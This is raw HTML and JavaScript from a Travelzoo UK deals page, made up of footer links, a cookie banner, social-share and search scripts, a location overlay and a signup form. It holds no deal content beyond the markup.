 <li><a href="https://www.facebook.com/travelzoo.UK" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li> 
 <li><a href="https://www.youtube.com/user/UKTravelzoo/" class="icon-youtube-circle" target="_blank" title="Travelzoo on Youtube">YouTube</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_uk/ " class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
 <li><a href="https://uk.pinterest.com/travelzoouk/" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li> 
 </ul>


                        </div>
                                    <div class="legal">
<ul>
<li><a href="/uk/about/">About us</a></li>
<li><a href="/uk/careers/">Careers</a></li>]
<li><a href="https://ir.travelzoo.com">Investor Relations</a></li>
<li><a href="/uk/help-faq/">Help</a></li>
<li><a href="/uk/privacy/">Privacy</a></li>
<li><a href="/uk/terms-and-conditions/">Terms & Conditions</a></li>
<li><a href="/uk/sitemap/">Site Map</a></li>
<li><a href="/uk/sitemap/hotels/">Hotels</a></li>
<li><a href="/uk/blog/">Blog</a></li>
<li><a href="/uk/legalnotice/">Legal Notice</a></li>
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li>
<li><a href="/uk/web-accessibility/">Accessibility</a></li>
<li><a href="/uk/custom/partner-with-travelzoo/">Partner with Us</a></li>
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>We use cookies and similar technologies (our own and from third parties) to analyse traffic, personalise content and ads, and provide social media features. You can review our <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fcollection%2fgourmet%2frestaurants%2fnorthwest%2f">Cookies policy</a> and settings or consent to their use by clicking ‘Accept’. You can revoke your consent at any time.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject all</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fcollection%2fgourmet%2frestaurants%2fnorthwest%2f" class="button-secondary js-link-manage fullwidth">Manage Settings</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDCENBD-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JDCENBD-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDCENBD-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/uk/collection/gourmet/restaurants/northwest/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Gourmet+dining+deals+in+the+Northwest&via=Travelzoo_UK', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=Gourmet%20dining%20deals%20in%20the%20Northwest --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/uk/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where are you?
        </h3>
        <div class="padding-top-10 text-center">Type a city/town (not postcode):</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/uk/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Search:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'dd/mm/yy',
                firstDay: '1',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/uk/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 100;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the UK site edition.</p>
            <div id="currentEdition"><i class="flag-uk-sm"></i> <span>UK</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="us" href="https://www.travelzoo.com/us/?site=us"><i class="flag-us-sm"></i> U.S.</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" placeholder="Your email" name="emailSignup" />
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="Postcode" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                                    <button type="submit" id="btnSignup" class="full-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">All you need to do now is confirm your email address.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/uk/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jdcenbd" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jdcenbd&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
